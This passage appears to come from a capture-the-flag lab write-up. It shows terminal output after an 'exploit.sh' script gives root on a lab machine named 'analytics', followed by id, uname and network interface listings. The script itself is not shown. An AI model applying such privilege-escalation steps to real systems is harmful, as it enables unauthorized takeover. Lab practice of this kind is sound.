 metalytics@analytics:/tmp$ bash exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:/tmp# id
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
root@analytics:/tmp# uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
root@analytics:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:ea:e4 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.233/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:eae4/64 scope global dynamic mngtmpaddr
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:feb9:eae4/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:96:6e:69:f6 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:96ff:fe6e:69f6/64 scope link
       valid_lft forever preferred_lft forever
5: vetha31b116@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 16:b9:07:c5:90:b5 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::14b9:7ff:fec5:90b5/64 scope link
       valid_lft forever preferred_lft forever